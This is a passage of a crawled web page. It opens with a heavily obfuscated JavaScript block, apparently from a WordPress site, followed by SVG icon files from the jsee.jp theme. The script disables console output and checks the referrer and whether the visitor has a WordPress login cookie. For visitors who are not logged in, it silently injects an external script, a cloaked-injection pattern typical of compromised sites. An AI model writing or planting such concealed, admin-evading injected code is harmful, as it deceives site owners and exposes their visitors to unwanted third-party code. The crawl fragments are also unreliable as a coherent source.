RzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return _0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var _0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));


--- FILE ---
content_type: image/svg+xml
request_url: http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/assembly.svg
body_size: 975
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.1 28.55"><defs><style>.cls-1{fill:#fff;}.cls-2,.cls-3{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;}.cls-2{stroke-width:1.42px;}.cls-3{stroke-width:1.22px;}</style></defs><title>アセット 3</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="aitem"><path class="cls-1" d="M9.66,18.24a1.82,1.82,0,1,1-1.82-1.82A1.82,1.82,0,0,1,9.66,18.24Z"/><path class="cls-1" d="M10.32,22.83a2.48,2.48,0,0,0-5,0v2.1h5v-2.1Z"/><rect class="cls-2" x="3.64" y="15.56" width="8.41" height="9.46"/><polygon class="cls-2" points="21.02 5.29 21.02 10.96 13.08 10.96 13.08 5.29 0.71 5.29 0.71 27.84 33.39 27.84 33.39 5.29 21.02 5.29"/><rect class="cls-3" x="14.92" y="0.61" width="4.25" height="8.5"/><line class="cls-2" x1="16.13" y1="15.61" x2="30.08" y2="15.61"/><line class="cls-2" x1="16.13" y1="20.01" x2="30.08" y2="20.01"/><line class="cls-2" x1="16.13" y1="24.4" x2="30.08" y2="24.4"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/award.svg
body_size: 1387
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23.54 32.1"><defs><style>.cls-1,.cls-2{fill:#fff;}.cls-1{stroke:#2990d0;stroke-miterlimit:10;stroke-width:1.7px;}</style></defs><title>アセット 5</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="aitem"><path class="cls-1" d="M17.75,11.81a6,6,0,1,1-6-6A6,6,0,0,1,17.75,11.81Z"/><polygon class="cls-2" points="13.8 0 11.78 1.44 9.67 0 9.67 5.04 13.8 5.04 13.8 0"/><polygon class="cls-2" points="9.75 23.55 11.77 22.1 13.87 23.55 13.87 18.5 9.75 18.5 9.75 23.55"/><polygon class="cls-2" points="0 9.75 1.44 11.77 0 13.87 5.05 13.87 5.05 9.75 0 9.75"/><polygon class="cls-2" points="23.55 13.8 22.1 11.78 23.55 9.67 18.5 9.67 18.5 13.8 23.55 13.8"/><polygon class="cls-2" points="4.88 2.02 4.47 4.47 1.96 4.93 5.53 8.5 8.45 5.58 4.88 2.02"/><polygon class="cls-2" points="18.66 21.53 19.08 19.08 21.58 18.61 18.02 15.04 15.1 17.96 18.66 21.53"/><polygon class="cls-2" points="2.02 18.66 4.47 